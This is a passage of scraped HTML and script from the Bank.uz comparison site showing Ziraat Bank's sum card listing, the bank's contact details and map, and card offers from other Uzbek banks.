        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/cards" title="Карты" >
					<span >Карты</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Ziraat Bank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Карты",
    "item": "https://bank.uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Ziraat Bank",
    "item": "https://bank.uz/cards/tags/sumovye-karty-ziraat-bank-uzbekistan"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Сумовые карты от Ziraat Bank</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Предложения</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_50824" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/uzcard-mastercard-kobeydzh-uz-uzcard-mastercard-kobeydj" onclick="gAnalytica.elementFree('Сумовые карты','Ziraat Bank','UZCARD-Mastercard (кобейдж)')"  >
                    <img src="/upload/no_photo_org.png" alt="UZCARD-Mastercard (кобейдж)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ziraat Bank</span>
                <a target="_blank"  href="/card/uzcard-mastercard-kobeydzh-uz-uzcard-mastercard-kobeydj" onclick="gAnalytica.elementFree('Сумовые карты','Ziraat Bank','UZCARD-Mastercard (кобейдж)')"  >UZCARD-Mastercard (кобейдж)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/uzcard-mastercard-kobeydzh-uz-uzcard-mastercard-kobeydj"  onclick="gAnalytica.elementFree('Сумовые карты','Ziraat Bank','UZCARD-Mastercard (кобейдж)')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости Visa карт                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2023</p>
                </div>
                <span  data-link="/news/ob-izmenenii-tarifov-mezhdunarodnykh-plastikovykh-kart103027" class="lenta-novostiText1">
                    Об изменении тарифов международных пластиковых карт                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.05.2022</p>
                </div>
                <span  data-link="/news/a-vam-znakoma-situatsiya-kogda-na-povsednevnye-nuzhdy-odna-karta-a-dlya-onlayn-shopinga-i-puteshestv740481" class="lenta-novostiText1">
                    А вам знакома ситуация, когда на повседневные нужды — одна карта, а для онлайн шопинга и путешествий — другая?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">28.04.2022</p>
                </div>
                <span  data-link="/news/poluchayte-denezhnye-perevody-otpravlennye-cherez-zolotuyu-koronu-na-kartu8643" class="lenta-novostiText1">
                    Получайте денежные переводы отправленные через Золотую Корону на карту                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2022</p>
                </div>
                <span  data-link="/news/dostavim-kartu-besplatno86167" class="lenta-novostiText1">
                    Доставим карту бесплатно!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">01.01.1970</p>
                </div>
                <span  data-link="/news/seminar-posvyashchennyy-avtomatizatsii-otchetnosti-po-valyutnym-operatsiyam91137" class="lenta-novostiText1">
                    Семинар, посвященный автоматизации отчетности по валютным операциям                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">01.01.1970</p>
                </div>
                <span  data-link="/news/razyasnenie-po-komissii-na-vydachu-nalichnykh-dollarov-ssha418113" class="lenta-novostiText1">
                    Разъяснение по комиссии на выдачу наличных долларов США                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/ziraat-bank-uzbekistan">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Ziraat Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">АО «Ziraat Bank Uzbekistan» является кредитной организацией, созданной в соответствии с действующим законодательством Республики Узбекистан, и зарегистрированной Центральным банком Республики Узбекистан.
 
Банк имеет лицензию № 1 от 30.12.2017 года...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100043, г. Ташкент, Чиланзарский р-н, пр. Бунёдкор, 15/АБВ</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерное общество &quot;Ziraat Bank Uzbekistan&quot; </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АО &quot;Ziraat Bank Uzbekistan&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">1, 13.05.1993</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ziraat-bank-uzbekistan_branches">
                                                                                Филиалы: 7                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ziraat-bank-uzbekistan_atms">
                                                                            Банкоматы: 5                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 147-67-67">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-67-67</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 147-55-00">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-55-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 147-96-13">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-96-13</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1293">
                                                                        <span class="org-info-right-text medium-text">1293</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 273-83-24">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-24</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-83-25">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-25</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-83-26">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-26</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-03-06">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-03-06</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Активы нетто</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">776 000 000 000 млрд. сум </span>
                                                            <span class="org-info-right-text medium-text date"></span>
                                                        </div>

                                                    </div>
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Чистая прибыль</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">8 400 000 млн. долларов</span>
                                                            <span class="org-info-right-text medium-text date"></span>
                                                        </div>

                                                    </div>
                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.224418','LAT':'41.293797','TEXT':'Ziraat Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.293797, 69.224418],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Предложения месяца</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_3">
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Uzum Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-uzum-">
                            <img src="/upload/resize_cache/iblock/4cb/265_151_1/2q9uyqhuzg92fep7r5cfd9utl4wgdcus.png" alt="Карта Uzum">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта Uzum</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/karta-uzum-">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    AVO bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/avo-card">
                            <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="Кредитная карта AVO platinum">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Кредитная карта AVO platinum</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/avo-card">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Anorbank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-anor-black">
                            <img src="/upload/resize_cache/iblock/ef6/265_151_1/ef6e1760374150552d486f43f45f61d9.png" alt="Карта ANOR BLACK">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта ANOR BLACK</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/karta-anor-black">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Asia Alliance Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/mastercard-alliance">
                            <img src="/upload/no_photo/265_151/no_photo_last.jpg" alt="MasterCard Alliance">
                        </a>
                    </div>
                    <h4 class="card-text"><small>MasterCard Alliance</small></h4>
                    <span class="card-text-2">
                                            Платёжная система: Mastercard                                        </span>
                </div>
                <a href="/card/mastercard-alliance">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    TBC Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-khumo">
                            <img src="/upload/iblock/d18/7kc25ko2fuy812krxokfpm0tlgyqoqnz.png" alt="Карта TBC &quot;Хумо&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта TBC "Хумо"</small></h4>
                    <span class="card-text-2">
                                            Платёжная система: HUMO                                        </span>
                </div>
                <a href="/card/karta-khumo">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Ipak Yuli Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-visa-start">
                            <img src="/upload/resize_cache/iblock/cfb/265_151_1/7p6662y4f73hgpqa6uk5fj74qd43bm4b.webp" alt="Карта &quot;VISA START SUM&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта "VISA START SUM"</small></h4>
                    <span class="card-text-2">
                                            Карта для ежедневных расходов в любой точке мира
                                         </span>
                </div>
                <a href="/card/karta-visa-start">
                    <button>Подробнее</button>
                </a>
            </div>
                    </div>
            






                        </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Карты других банков</span>
                </div>
                <div class="table-card-offers">
                   <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3485106786_37570" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/karta-mir-uz-mir-kartasi" onclick="gAnalytica.elementFree('Дебетовые карты','BRB','Карта &quot;Мир&quot;')"  >
                    <img src="/upload/resize_cache/iblock/6a8/265_151_1/6a8f5f22f457574be41622fc394affd8.png" alt="Карта &quot;Мир&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a target="_blank"  href="/card/karta-mir-uz-mir-kartasi" onclick="gAnalytica.elementFree('Дебетовые карты','BRB','Карта &quot;Мир&quot;')"  >Карта &quot;Мир&quot;</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        МИР                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                             </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
